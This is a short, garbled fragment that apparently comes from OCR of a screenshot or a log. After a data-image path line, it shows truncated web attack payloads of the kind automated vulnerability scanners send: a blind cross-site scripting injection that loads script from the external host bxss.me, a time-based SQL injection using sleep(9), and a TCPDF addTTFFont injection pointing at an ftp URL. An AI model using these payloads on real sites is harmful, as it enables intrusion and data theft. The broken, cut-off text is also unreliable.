
ocument.createElement(/script/.source),s.src=(/,/+/bxss.me\/s?
ent.documentElement.appendChild(s))//'>
ate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/
-3222&h=1-6d12c-1></script><tcpdf method="addTTFFont"
C%22TrueType%22%2C%22%22%2C255%2C%22ftp%3A%5C%2F%5C%2Ff